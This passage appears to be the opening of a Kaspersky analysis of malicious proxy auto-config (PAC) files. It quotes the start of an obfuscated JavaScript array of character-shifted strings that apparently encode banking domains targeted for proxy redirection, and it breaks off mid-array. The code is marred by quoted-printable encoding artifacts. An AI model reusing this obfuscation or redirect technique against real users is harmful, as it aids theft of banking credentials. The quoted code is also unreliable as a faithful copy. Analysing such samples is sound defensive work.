 PAC: the Problem Auto Config
KASPERSKY
var enck =3D new Array("ttt-jwbv=`ln=
aq", "ttt-abm`ljwbv-`ln-aq", "abm`=
ljwbv-`ln-aq", "jwbv-`ln-aq", "ttt-
jwbvsfqplmmbojwf=`ln=aq", "jwbvsfqplm=
mbojwf=`ln=aq", "ttt-pfqbpb-`ln-aq",
"pfqbpb-`ln-aq", "pfqbpbf(sfqjbm-`l-
n-aq", "ttt=pfqbpbf(sfqjbm=`ln=aq", "ttt=
abmqjpvo=`ln=aq", "abmqjpvo=`ln=
-aq", "ttt-kpa`-`ln-aq", "kpa`-`ln-aq",
"bnfqj`bmf(sqfpp=`ln=aq", "ttt=b=
nfqj`bmf(sqfpp=`ln", "bnfqj`bmf(sqfpp=`ln",
"ttt=abmfpf-`ln-aq", "abmfpf=
-`ln-aq", "ttt-aqbgfp`lsi-`ln-aq",
"aqbgfp`lsi=`ln=aq", "aqbgfp`lmfwfnsq=
fpb=`ln=aq", "ttt=aqbgfp`lmfwfnsqfpb=`ln=
aq", "ttt=aqbgfp`l-`ln-aq", "aq=